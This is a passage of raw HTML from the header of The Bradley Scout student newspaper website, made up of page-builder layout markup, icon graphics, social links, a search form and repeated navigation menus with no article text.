						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-9dddde6 e-con-full e-flex e-con e-child" data-id="9dddde6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a88152b elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="a88152b" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-a17867a elementor-widget elementor-widget-heading" data-id="a17867a" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-fe757b8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe757b8" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-6d18e24 elementor-nav-menu__align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6d18e24" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6d18e24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d18e24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item" tabindex="-1">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b3877b8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="b3877b8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-395aa55 e-con-full e-flex e-con e-child" data-id="395aa55" data-element_type="container">
				<div class="elementor-element elementor-element-0eec530 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0eec530" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-photo-video elementor-repeater-item-ecfbd12" href="https://letterboxd.com/TheBradleyScout/" target="_blank">
						<span class="elementor-screen-only">Photo-video</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-photo-video" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 0H160a32 32 0 0 0-32 32v96h160V64h192v320h128a32 32 0 0 0 32-32V32a32 32 0 0 0-32-32zM232 103a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm352 208a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm-168 57H32a32 32 0 0 0-32 32v288a32 32 0 0 0 32 32h384a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM96 224a32 32 0 1 1-32 32 32 32 0 0 1 32-32zm288 224H64v-32l64-64 32 32 128-128 96 96z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-75e1f01" href="https://www.bradleyscout.com/write-to-the-editor/" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
		<div class="elementor-element elementor-element-188af05 e-grid e-con-full e-con e-child" data-id="188af05" data-element_type="container">
				<div class="elementor-element elementor-element-ff3ebbd elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="ff3ebbd" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-ff3ebbd">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-ff3ebbd" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-ff3ebbd" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-ff3ebbd" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="ff3ebbd-45888">
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-7cabbb3 elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7cabbb3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7cabbb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17980"><a href="https://www.bradleyscout.com" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18291"><a href="https://www.bradleyscout.com/newsletter/" class="elementor-item" tabindex="-1">Stay Updated</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
